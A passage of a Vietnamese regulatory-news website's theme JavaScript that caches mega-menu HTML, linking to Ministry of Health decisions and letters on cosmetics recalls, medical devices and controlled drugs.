<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ong-lon-duoc-pham-ameriver-viet-nam-bi-ghi-nhan-khong-uy-tin\/\"  rel=\"bookmark\" title=\"&#8216;\u00d4ng l\u1edbn&#8217; d\u01b0\u1ee3c ph\u1ea9m Ameriver Vi\u1ec7t Nam b\u1ecb ghi nh\u1eadn &#8216;kh\u00f4ng uy t\u00edn&#8217;\">&#8216;\u00d4ng l\u1edbn&#8217; d\u01b0\u1ee3c ph\u1ea9m Ameriver Vi\u1ec7t Nam b\u1ecb ghi nh\u1eadn &#8216;kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
